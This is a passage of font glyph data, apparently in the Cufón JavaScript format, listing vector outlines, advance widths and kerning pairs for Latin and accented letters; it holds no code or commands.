3":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":5,"e":5,"o":5,"\u00f8":5,"\u0153":5,"\u00f0":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"\u0175":-5,"y":-6,"\u00fd":-6,"\u00ff":-6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"j":1,"\u0135":1,",":25,".":25,"\u00ab":5,"\u201c":-3,"?":-7,":":-11,";":-11,"\u00bb":-6,"-":8}},{"d":"179,-225v-19,53,-75,117,-134,205v29,4,104,1,125,2v-19,27,-8,20,-70,20v-42,0,-91,8,-100,-11v50,-63,118,-162,139,-196r-99,0v-30,1,-12,-15,-5,-23v38,7,100,1,144,3xm106,-264v13,-11,31,-34,47,-15v-20,10,-28,35,-55,39v-9,-14,-21,-26,-34,-38v15,-19,28,-2,42,14","w":180,"k":{"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"v":8,"w":8,"\u0175":8,"y":8,"\u00fd":8,"\u00ff":8,",":-5,".":-5,"-":18}},{"d":"138,-47r90,-176v7,0,27,-11,27,5v0,134,-1,185,0,217v-9,1,-29,10,-29,-4v1,-35,2,-101,4,-180v-23,49,-75,149,-90,183v-5,3,-13,5,-19,5v-5,-23,-24,-111,-43,-186v-6,30,-32,123,-46,180v-2,9,-22,3,-27,3r60,-215v-4,-11,13,-10,22,-11v4,0,5,2,7,10v7,30,27,104,44,169","w":286,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"V":12,"W":12,"\u0174":12,"Y":17,"\u00dd":17,"\u0178":17,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"v":5,"w":5,"\u0175":5,"y":5,"\u00fd":5,"\u00ff":5}},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm78,-227v8,0,15,8,15,16v0,10,-8,17,-18,17v-8,0,-14,-6,-14,-16v0,-9,6,-17,17,-17xm137,-227v9,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-14,-6,-14,-16v0,-9,6,-17,17,-17","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"168,-44r22,-172v0,-13,17,-9,26,-10v-6,38,-23,160,-31,226v-5,1,-20,12,-23,-1v-16,-28,-43,-72,-69,-122v-9,-18,-20,-38,-30,-59r-22,173v-2,15,-12,10,-27,11v11,-68,20,-134,30,-202v2,-11,-7,-15,-8,-24v14,0,28,-7,34,4v12,21,79,136,98,176xm153,-239v-16,0,-37,-47,-43,-6v-1,8,-11,2,-16,1v1,-18,7,-39,26,-39v18,-4,33,49,40,4v1,-9,11,-2,16,2v-1,24,-9,38,-23,38","w":225,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"28,-201v-5,-26,42,-26,62,-26v46,0,71,23,71,60v0,32,-21,56,-53,67v10,11,46,78,63,100v-19,5,-32,6,-44,-15r-33,-58v-12,-21,-15,-21,-36,-20r-13,85v-1,16,-20,9,-32,10v10,-57,25,-155,32,-206v-6,1,-13,2,-17,3xm60,-112v40,2,72,-13,72,-53v0,-29,-25,-47,-59,-41xm71,21v12,-8,34,-16,32,8v-2,25,-21,61,-56,59v16,-20,31,-40,24,-67","w":186,"k":{"\u00c6":-3,"B":3,"D":3,"P":3,"R":3,"\u00d0":3,"\u010e":3,"\u0110":3,"\u0154":3,"\u0158":3,"\u0156":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":14,"W":14,"\u0174":14,"Y":18,"\u00dd":18,"\u0178":18,"A":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":6,"n":6,"p":6,"r":6,"u":6,"\u0131":6,"\u00f1":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u014b":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"\u0138":6,"\u0149":6,"c":6,"e":6,"o":6,"\u00f8":6,"\u0153":6,"\u00f0":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"v":12,"w":12,"\u0175":12,"y":12,"\u00fd":12,"\u00ff":12,",":-3,".":-3,"\u00ab":12,"-":19}},{"d":"50,-84v23,-20,67,-65,92,-78v5,1,14,8,14,13v-15,10,-62,51,-78,66v17,23,50,63,67,79v-1,4,-13,9,-21,9v-24,-9,-58,-60,-75,-81v-10,32,5,85,-40,79v7,-30,22,-130,23,-159v13,-2,36,-17,27,14v-5,17,-4,20,-9,58","w":158,"k":{"a":5,"d":5,"q":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u010f":5,"\u0111":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":5,"h":5,"i":5,"k":5,"l":5,"\u0142":5,"\u00fe":5,"\u00ed":5,"\u00ee":5,"\u00ef":5,"\u00ec":5,"\u0127":5,"\u0125":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":5,"e":5,"o":5,"\u00f8":5,"\u0153":5,"\u00f0":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":5,"\u0167":5,"\u0165":5,"\u0163":5,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"j":2,"\u0135":2,",":-6,".":-6,"\u00ab":6,"\u201c":8,":":-11,";":-11,"\u00bb":-7,"-":17}},{"d":"28,70v11,-8,36,-11,31,-22v0,-9,-13,-14,-27,-13v4,-14,15,-20,22,-31v-28,-1,-45,-21,-45,-57v0,-64,58,-134,120,-99v-3,20,-12,11,-31,11v-36,0,-60,38,-60,83v0,56,62,39,77,16v16,24,-21,40,-40,44r-13,17v14,5,22,14,22,25v0,24,-28,36,-48,37v-4,-1,-8,-8,-8,-11","w":137,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":2,"e":2,"o":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,",":-3,".":-3,"\u201c":8,"-":8}},{"d":"9,3r35,-243v11,0,31,-18,27,10r-30,215v-2,18,-14,16,-32,18xm5,21v12,-7,33,-15,31,9v-3,25,-20,61,-55,59v16,-21,29,-40,24,-68","w":77,"k":{"j":1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"\u0135":1,",":3,".":3}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm90,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,7,-1,10,-1v9,19,18,37,28,56v-22,16,-25,-13,-36,-31","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm71,-227v8,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-15,-6,-15,-16v0,-9,7,-17,18,-17xm112,-210v0,-9,6,-17,18,-17v9,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-15,-6,-15,-16","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"114,-146v7,-1,26,-15,26,2v0,27,4,100,9,112v22,-26,60,-77,53,-126v12,-5,27,-9,25,14v-5,57,-49,123,-85,145v-6,2,-13,4,-16,4v-5,-14,-11,-78,-11,-105v-20,37,-44,82,-69,101v-5,1,-12,3,-17,3v-11,-39,-5,-112,-6,-161v9,0,28,-15,28,4r1,120v11,-18,54,-69,62,-113xm132,-218v-10,13,-19,47,-42,32v15,-18,23,-41,40,-56v4,-1,7,-1,10,-1v9,19,18,37,28,56v-22,16,-25,-13,-36,-31","w":235,"k":{"a":3,"d":3,"q":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"\u010f":3,"\u0111":3,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"\u0175":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,",":23,".":23,"\u00ab":-1,"\u201c":4,":":-8,";":-8,"\u00bb":-7,"-":3}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm123,-190v-17,0,-36,-45,-42,-5v-1,7,-13,0,-17,0v1,-18,7,-38,26,-38v19,-4,34,47,40,4v2,-8,11,-2,16,1v-1,24,-9,38,-23,38","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"54,56v5,19,-7,30,-33,30v-51,0,-33,-65,-2,-85v-3,0,-5,-1,-4,-5r30,-220v15,1,32,-15,27,19r-28,205v-17,14,-27,32,-27,47v0,21,25,18,37,9","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b"